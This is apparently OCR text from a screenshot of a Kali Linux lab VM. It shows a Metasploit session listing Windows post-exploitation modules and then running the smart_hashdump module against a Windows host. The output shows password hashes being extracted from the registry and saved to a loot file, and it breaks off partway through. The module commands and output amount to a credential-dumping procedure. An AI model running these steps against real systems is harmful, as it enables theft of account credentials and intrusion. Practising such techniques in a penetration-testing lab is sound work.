 Kali-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[pfSense.localdomain - ... /home/kali/PentestingDi... kali@kali: ~ kali@kali: ~ [Capturing from eth0] kali - File Manager 07:31 PM
kali@kali: ~
File Actions Edit View Help
9 post/windows/manage/vss_create normal No Windows Manage Create Shadow Copy
10 post/windows/manage/vss_list normal No Windows Manage List Shadow Copies
11 post/windows/manage/vss_mount normal No Windows Manage Mount Shadow Copy
12 post/windows/manage/vss_set_storage normal No Windows Manage Set Shadow Copy Storage Space
13 post/windows/manage/vss_storage normal No Windows Manage Get Shadow Copy Storage Info
Interact with a module by name or index. For example info 13, use 13 or use post/windows/manage/vss_storage
msf6 > use 8
msf6 post(windows/gather/smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false no Attempt to get SYSTEM privilege on the target host.
SESSION yes The session to run this module on.
msf6 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/smart_hashdump) > run
[*] Running module against WIN-C9CA5B57JFM
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220203193144_default_192.168.0.20_windows.hashes_237724.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a326a9c0b27c4b1acf2cfe52692abc82...
[*] Obtaining the user list and keys...
Right Ctrl